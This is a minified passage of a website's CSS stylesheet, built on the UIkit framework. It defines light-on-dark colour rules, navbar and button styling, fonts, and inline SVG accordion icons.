.uk-pagination>.uk-disabled>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-card-primary.uk-card-body .uk-pagination>.uk-disabled>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>.uk-disabled>*,.uk-card-secondary.uk-card-body .uk-pagination>.uk-disabled>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>.uk-disabled>*,.uk-overlay-primary .uk-pagination>.uk-disabled>*{color:#fff}.uk-light .uk-tab::before,.uk-section-primary:not(.uk-preserve-color) .uk-tab::before,.uk-section-secondary:not(.uk-preserve-color) .uk-tab::before,.uk-tile-primary:not(.uk-preserve-color) .uk-tab::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab::before,.uk-card-primary.uk-card-body .uk-tab::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab::before,.uk-card-secondary.uk-card-body .uk-tab::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab::before,.uk-overlay-primary .uk-tab::before{border-color:rgba(255,255,255,.6)}.uk-light .uk-tab>*>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a,.uk-card-primary.uk-card-body .uk-tab>*>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>*>a,.uk-card-secondary.uk-card-body .uk-tab>*>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>*>a,.uk-overlay-primary .uk-tab>*>a{color:#fff}.uk-light .uk-tab>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-card-primary.uk-card-body .uk-tab>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>*>a:hover,.uk-card-secondary.uk-card-body .uk-tab>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>*>a:hover,.uk-overlay-primary .uk-tab>*>a:hover{color:#fff}.uk-light .uk-tab>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-card-primary.uk-card-body .uk-tab>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>.uk-active>a,.uk-card-secondary.uk-card-body .uk-tab>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>.uk-active>a,.uk-overlay-primary .uk-tab>.uk-active>a{color:#fff;border-color:#fff}.uk-light .uk-tab>.uk-disabled>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-card-primary.uk-card-body .uk-tab>.uk-disabled>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>.uk-disabled>a,.uk-card-secondary.uk-card-body .uk-tab>.uk-disabled>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>.uk-disabled>a,.uk-overlay-primary .uk-tab>.uk-disabled>a{color:#fff}.uk-light .uk-slidenav,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav,.uk-card-primary.uk-card-body .uk-slidenav,.uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav,.uk-card-secondary.uk-card-body .uk-slidenav,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav,.uk-overlay-primary .uk-slidenav{color:rgba(255,255,255,.7)}.cards-bg .uk-light .uk-slidenav,.cards-bg .uk-section-primary:not(.uk-preserve-color) .uk-slidenav,.cards-bg .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav,.cards-bg .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav,.cards-bg .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav,.cards-bg .uk-card-primary.uk-card-body .uk-slidenav,.cards-bg .uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav,.cards-bg .uk-card-secondary.uk-card-body .uk-slidenav,.cards-bg .uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav,.cards-bg .uk-overlay-primary .uk-slidenav{border:1px solid #fff;border-radius:50%;z-index:1}.uk-light .uk-slidenav:hover,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-card-primary.uk-card-body .uk-slidenav:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav:hover,.uk-card-secondary.uk-card-body .uk-slidenav:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav:hover,.uk-overlay-primary .uk-slidenav:hover{color:rgba(255,255,255,.95)}.cards-bg .uk-light .uk-slidenav:hover,.cards-bg .uk-section-primary:not(.uk-preserve-color) .uk-slidenav:hover,.cards-bg .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.cards-bg .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:hover,.cards-bg .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.cards-bg .uk-card-primary.uk-card-body .uk-slidenav:hover,.cards-bg .uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav:hover,.cards-bg .uk-card-secondary.uk-card-body .uk-slidenav:hover,.cards-bg .uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav:hover,.cards-bg .uk-overlay-primary .uk-slidenav:hover{background-color:#fff;color:#000}.uk-light .uk-slidenav:active,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:active,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:active,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:active,.uk-card-primary.uk-card-body .uk-slidenav:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav:active,.uk-card-secondary.uk-card-body .uk-slidenav:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav:active,.uk-overlay-primary .uk-slidenav:active{color:rgba(255,255,255,.7)}.uk-light .uk-dotnav>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-card-primary.uk-card-body .uk-dotnav>*>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>*>*,.uk-card-secondary.uk-card-body .uk-dotnav>*>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>*>*,.uk-overlay-primary .uk-dotnav>*>*{background-color:transparent;border-color:rgba(255,255,255,.9)}.uk-light .uk-dotnav>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-card-primary.uk-card-body .uk-dotnav>*>:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>*>:hover,.uk-card-secondary.uk-card-body .uk-dotnav>*>:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>*>:hover,.uk-overlay-primary .uk-dotnav>*>:hover{background-color:rgba(255,255,255,.9);border-color:transparent}.uk-light .uk-dotnav>*>:active,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-card-primary.uk-card-body .uk-dotnav>*>:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>*>:active,.uk-card-secondary.uk-card-body .uk-dotnav>*>:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>*>:active,.uk-overlay-primary .uk-dotnav>*>:active{background-color:rgba(255,255,255,.5);border-color:transparent}.uk-light .uk-dotnav>.uk-active>*,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-card-primary.uk-card-body .uk-dotnav>.uk-active>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>.uk-active>*,.uk-card-secondary.uk-card-body .uk-dotnav>.uk-active>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>.uk-active>*,.uk-overlay-primary .uk-dotnav>.uk-active>*{background-color:rgba(255,255,255,.9);border-color:transparent}.uk-light .uk-text-lead,.uk-section-primary:not(.uk-preserve-color) .uk-text-lead,.uk-section-secondary:not(.uk-preserve-color) .uk-text-lead,.uk-tile-primary:not(.uk-preserve-color) .uk-text-lead,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-lead,.uk-card-primary.uk-card-body .uk-text-lead,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-lead,.uk-card-secondary.uk-card-body .uk-text-lead,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-lead,.uk-overlay-primary .uk-text-lead{color:#fff}.uk-light .uk-text-meta,.uk-section-primary:not(.uk-preserve-color) .uk-text-meta,.uk-section-secondary:not(.uk-preserve-color) .uk-text-meta,.uk-tile-primary:not(.uk-preserve-color) .uk-text-meta,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-meta,.uk-card-primary.uk-card-body .uk-text-meta,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-meta,.uk-card-secondary.uk-card-body .uk-text-meta,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-meta,.uk-overlay-primary .uk-text-meta{color:#fff}.uk-light .uk-text-muted,.uk-section-primary:not(.uk-preserve-color) .uk-text-muted,.uk-section-secondary:not(.uk-preserve-color) .uk-text-muted,.uk-tile-primary:not(.uk-preserve-color) .uk-text-muted,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-muted,.uk-card-primary.uk-card-body .uk-text-muted,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-muted,.uk-card-secondary.uk-card-body .uk-text-muted,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-muted,.uk-overlay-primary .uk-text-muted{color:#ffffff!important}.uk-light .uk-text-emphasis,.uk-section-primary:not(.uk-preserve-color) .uk-text-emphasis,.uk-section-secondary:not(.uk-preserve-color) .uk-text-emphasis,.uk-tile-primary:not(.uk-preserve-color) .uk-text-emphasis,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-emphasis,.uk-card-primary.uk-card-body .uk-text-emphasis,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-emphasis,.uk-card-secondary.uk-card-body .uk-text-emphasis,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-emphasis,.uk-overlay-primary .uk-text-emphasis{color:#ffffff!important}.uk-light .uk-text-primary,.uk-section-primary:not(.uk-preserve-color) .uk-text-primary,.uk-section-secondary:not(.uk-preserve-color) .uk-text-primary,.uk-tile-primary:not(.uk-preserve-color) .uk-text-primary,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-primary,.uk-card-primary.uk-card-body .uk-text-primary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-primary,.uk-card-secondary.uk-card-body .uk-text-primary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-primary,.uk-overlay-primary .uk-text-primary{color:#ffffff!important}.uk-light .uk-text-secondary,.uk-section-primary:not(.uk-preserve-color) .uk-text-secondary,.uk-section-secondary:not(.uk-preserve-color) .uk-text-secondary,.uk-tile-primary:not(.uk-preserve-color) .uk-text-secondary,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-secondary,.uk-card-primary.uk-card-body .uk-text-secondary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-secondary,.uk-card-secondary.uk-card-body .uk-text-secondary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-secondary,.uk-overlay-primary .uk-text-secondary{color:#ffffff!important}.uk-light .uk-column-divider,.uk-section-primary:not(.uk-preserve-color) .uk-column-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-column-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-column-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-column-divider,.uk-card-primary.uk-card-body .uk-column-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-column-divider,.uk-card-secondary.uk-card-body .uk-column-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-column-divider,.uk-overlay-primary .uk-column-divider{column-rule-color:rgba(255,255,255,.6)}.uk-light .uk-logo,.uk-section-primary:not(.uk-preserve-color) .uk-logo,.uk-section-secondary:not(.uk-preserve-color) .uk-logo,.uk-tile-primary:not(.uk-preserve-color) .uk-logo,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo,.uk-card-primary.uk-card-body .uk-logo,.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo,.uk-card-secondary.uk-card-body .uk-logo,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo,.uk-overlay-primary .uk-logo{color:#fff}.uk-light .uk-logo:hover,.uk-section-primary:not(.uk-preserve-color) .uk-logo:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-logo:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-logo:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo:hover,.uk-card-primary.uk-card-body .uk-logo:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo:hover,.uk-card-secondary.uk-card-body .uk-logo:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo:hover,.uk-overlay-primary .uk-logo:hover{color:#fff}.uk-light .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-section-primary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-section-secondary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-tile-primary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-tile-secondary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-primary.uk-card-body .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-secondary.uk-card-body .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-overlay-primary .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse){display:none}.uk-light .uk-logo-inverse,.uk-section-primary:not(.uk-preserve-color) .uk-logo-inverse,.uk-section-secondary:not(.uk-preserve-color) .uk-logo-inverse,.uk-tile-primary:not(.uk-preserve-color) .uk-logo-inverse,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo-inverse,.uk-card-primary.uk-card-body .uk-logo-inverse,.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo-inverse,.uk-card-secondary.uk-card-body .uk-logo-inverse,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo-inverse,.uk-overlay-primary .uk-logo-inverse{display:block}.uk-light .uk-table-striped>tr:nth-of-type(even):last-child,.uk-light .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-section-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-section-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-card-primary.uk-card-body .uk-table-striped>tr:nth-of-type(even):last-child,.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-card-secondary.uk-card-body .uk-table-striped>tr:nth-of-type(even):last-child,.uk-card-secondary.uk-card-body .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-overlay-primary .uk-table-striped>tr:nth-of-type(even):last-child,.uk-overlay-primary .uk-table-striped tbody tr:nth-of-type(even):last-child{border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-accordion-title::before,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-card-primary.uk-card-body .uk-accordion-title::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-accordion-title::before,.uk-card-secondary.uk-card-body .uk-accordion-title::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-accordion-title::before,.uk-overlay-primary .uk-accordion-title::before{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23ffffff%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23ffffff%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-light .uk-open>.uk-accordion-title::before,.uk-section-primary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-section-secondary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-tile-primary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-card-primary.uk-card-body .uk-open>.uk-accordion-title::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-open>.uk-accordion-title::before,.uk-card-secondary.uk-card-body .uk-open>.uk-accordion-title::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-open>.uk-accordion-title::before,.uk-overlay-primary .uk-open>.uk-accordion-title::before{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23ffffff%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E)}*{--uk-inverse:initial}.uk-light,.uk-section-primary:not(.uk-preserve-color),.uk-section-secondary:not(.uk-preserve-color),.uk-tile-primary:not(.uk-preserve-color),.uk-tile-secondary:not(.uk-preserve-color),.uk-card-primary.uk-card-body,.uk-card-primary>:not([class*="uk-card-media"]),.uk-card-secondary.uk-card-body,.uk-card-secondary>:not([class*="uk-card-media"]),.uk-overlay-primary{--uk-inverse:light}.uk-dark,.uk-section-default:not(.uk-preserve-color),.uk-section-muted:not(.uk-preserve-color),.uk-tile-default:not(.uk-preserve-color),.uk-tile-muted:not(.uk-preserve-color),.uk-card-default.uk-card-body,.uk-card-default>:not([class*="uk-card-media"]),.uk-overlay-default,.uk-dropbar,.uk-offcanvas-bar,.uk-navbar-container:not(.uk-navbar-transparent),.uk-navbar-dropdown,.uk-dropdown{--uk-inverse:dark}.uk-inverse-light{--uk-inverse:light !important}.uk-inverse-dark{--uk-inverse:dark !important}@media print{*,*::before,*::after{background:transparent!important;color:black!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.hook-overlay-misc .uk-overlay-dark{background-color:rgba(0,0,0,.3)}header>.menu .hook-dropdown-nav{font-size:.85rem}.hook-navbar-dropdown-nav-item{flex-wrap:wrap;line-height:1.3rem;padding:10px 5px}.hook-navbar-dropdown-nav-item>span{font-size:.75rem;color:#595959;flex:auto;line-height:1.1rem}.hook-navbar-dropdown-nav-item:hover span{color:#383838}.hook-navbar-dropdown-nav-item-hover{background-color:#f7f7f7}.hook-base-link{text-underline-offset:2px}.slidein-popup .hook-base-h2{font-size:1.8rem}.mega-menu .hook-base-h3{margin-bottom:0}@media (min-width:960px){.hook-base-body body.page-border{border:20px solid rgba(255,255,255,0)}.hook-base-body body.page-border+.body-fix-compliance-part{z-index:980}.hook-base-body body.page-border:after{content:"";border-top:20px solid rgba(255,255,255,0);position:fixed;bottom:0;left:0;right:0;width:100%;z-index:980}.hook-base-body body.page-border .menu-sticky-wrapper>nav{width:calc(100% + 40px);left:-20px;position:relative;padding:0 20px}}.hook-inverse-base-link{text-decoration:none}.hook-navbar{line-height:1.2}.hook-navbar-item{text-transform:uppercase}@media (min-width:960px){.hook-navbar-item{letter-spacing:1px}}.mobile-search-navbar .hook-navbar-item{min-height:50px}footer .hook-navbar-item{font-size:.75rem}.hook-navbar-item.booking-navbar-item{padding-left:0}.mobile-search-navbar .hook-navbar-item{min-height:50px}.landing-pages .hook-navbar-item{min-height:50px}header .hook-navbar-item{font-weight:400}#menu-slide .hook-nav-primary{font-weight:400}.hook-navbar.menu-type-4 .main-menu .uk-navbar-right .uk-navbar-nav,.hook-navbar.menu-type-2 .main-menu .uk-navbar-right .uk-navbar-nav{position:relative}.hook-navbar.menu-type-4 .main-menu .uk-navbar-right .uk-navbar-nav:after,.hook-navbar.menu-type-2 .main-menu .uk-navbar-right .uk-navbar-nav:after{content:'';background-color:rgba(255,255,255,.35);height:1px;position:absolute;bottom:0;right:0;left:0}.menu-type-1 .hook-navbar.main-menu .uk-navbar-right .uk-navbar-nav:after,.uk-sticky-fixed .hook-navbar.main-menu .uk-navbar-right .uk-navbar-nav:after{display:none}.navbar-element .hook-navbar .uk-navbar-nav>li:first-child>a{border-left:1px solid #efefef}.navbar-element .hook-navbar .uk-navbar-nav>li>a{border-right:1px solid #efefef}.hook-navbar-nav-item{letter-spacing:1px;position:relative;overflow:hidden}.navbar-element .hook-navbar-nav-item{min-height:50px;font-size:.85rem}.navbar-element .hook-navbar-nav-item:after,.main-menu .hook-navbar-nav-item:after{content:'';background-color:#405d65;height:3px;position:absolute;bottom:0;right:0;left:0;transform:translateY(5px)}.menu-type-4 .top-menu-wrapper .hook-navbar-nav-item{font-size:.75rem}.menu-type-4 .top-menu-wrapper .hook-navbar-nav-item:after{display:none}.hook-inverse-navbar-nav-item:after{background-color:#fff}.top-menu-wrapper .hook-navbar-nav-item-active,.top-menu-wrapper .hook-navbar-nav-item-hover{text-decoration:underline;text-underline-offset:2px}.hook-navbar-nav-item-active:after,.hook-navbar-nav-item-hover:after{transform:translateY(0)}.hook-button-text{text-transform:none;font-weight:400}.hook-button-text:focus,.hook-button-text:active,.hook-button-text:hover{background:transparent}.hook-inverse-button-primary{border:2px solid #fff}.hook-button-link{display:inline-block;position:relative}.hook-button-link:before{content:'';position:absolute;height:1px;bottom:-2px;left:0;right:0;display:block;background-color:#405d65}.hook-button-link:after{content:'';position:absolute;height:1px;bottom:-2px;left:0;right:0;transform:scaleX(0);transform-origin:left bottom;display:block;background-color:#9e4932;transition:transform 800ms cubic-bezier(.22,1,.36,1)}.hook-button-link:hover{text-decoration:none}.hook-button-link:hover:after{transform:scaleX(1)}.hook-inverse-button-link:hover{background-color:transparent}.hook-inverse-button-link:before{height:1px;background-color:rgba(255,255,255,.5)}.hook-inverse-button-link:after{background-color:#fff}.hook-button-link:focus,.hook-button-link:active,.hook-button-link:hover{background:transparent}.hook-button.button-gray{border:1px solid lightgray;border-radius:3px;line-height:32px;font-size:.9rem;text-transform:none}.hook-button:hover,.hook-button:active{background-color:#efefef;color:initial}.hook-button-secondary{border:2px solid #9e4932}.hook-button-default{border:2px solid #405d65;transition:all 300ms ease-in-out}.hook-button-default-active,.hook-button-default-hover{border-color:#223236}.uk-button-third{border:2px solid #555e5f;color:#555e5f}.uk-button-third:active,.uk-button-third:focus,.uk-button-third:hover{color:#fff;background-color:#252929}.hook-button-primary{letter-spacing:1px}.hook-slidenav-next.filled-style{background-color:rgba(0,0,0,.7)}.hook-slidenav-previous.filled-style{background-color:rgba(0,0,0,.7)}.menu-type-4 .hook-logo{transform:translateY(-30px);opacity:0}.loaded-document .menu-type-4 .hook-logo{transform:translateY(0);opacity:1;transition:transform 3s cubic-bezier(.22,1,.36,1),opacity 3s cubic-bezier(.22,1,.36,1)}@media (min-width:960px){.hook-modal-misc .uk-modal-close-outside{transform:translateY(calc(-100% - 5px))}}.hook-modal-misc .uk-modal.page-content-modal .uk-modal-body{padding:0}.hook-base-h2{font-family:"Prata",serif}.slider-controls .hook-tab-item{border-bottom-width:2px}.hook-tab{background-size:50% auto}.slider-controls .hook-tab{margin-bottom:0}.slider-controls .hook-tab:before{display:none}.hook-tab:before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid #e5e5e5}.hook-tab.inner-tabs:before{display:none}.hook-tab.inner-tabs{background-image:none;background-color:#405d65}.hook-tab.inner-tabs>*{padding-left:0}.hook-tab.inner-tabs>*>a{padding:10px 20px;border:0;color:#fff}.hook-base-h4{color:#555E5F;letter-spacing:.1em;text-transform:uppercase}.hook-base-h1{font-family:"Prata",serif;color:#9e4932;text-transform:uppercase}.hook-base-h1+h2{margin-top:-1rem}.booking-bar .hook-form-focus{background-color:transparent}.hook-form-misc .uk-select:not([multiple]):not([size]){background-position:98% 50%}footer .hook-nav-default-item{font-size:1rem;line-height:1.5}.footer-layout-2 .hook-nav-default-item{line-height:1.8}.footer-layout-3 .hook-nav-default-item{line-height:1.8;padding:5px 0}.side-column-container .hook-nav-default-item-active{font-weight:700;color:#405d65}.side-column-container .hook-nav-dividers{border-color:#d1d1d1}#menu-slide .hook-nav-primary>li>a{line-height:1.5}#menu-slide .uk-nav-primary .uk-nav-sub a{flex-wrap:wrap}#menu-slide .uk-nav-primary .uk-nav-sub a span{color:#8d8d8d;flex:auto;font-size:.85rem}.hook-nav-primary-item{transition:color 300ms ease-in-out}#menu-slide .hook-nav-primary-item.only-link{align-items:initial}.mega-menu .hook-nav-primary-item{line-height:1.3}.mega-menu hook-nav-primary-item-hover{color:#9e4932}.hook-nav-parent-icon{height:2.5em}@media (min-width:1200px){.hook-card-body.card-body-grid{padding:30px}}.cards-filtered .hook-subnav,.gallery .hook-subnav{gap:10px 0}.hook-subnav-pill-item{border-radius:3px;border:1px solid darkgrey}.hook-subnav-pill-item-active{border-color:#405d65}.hook-subnav-item{font-weight:400;font-size:.85rem;text-decoration:none;letter-spacing:initial}.blog-list 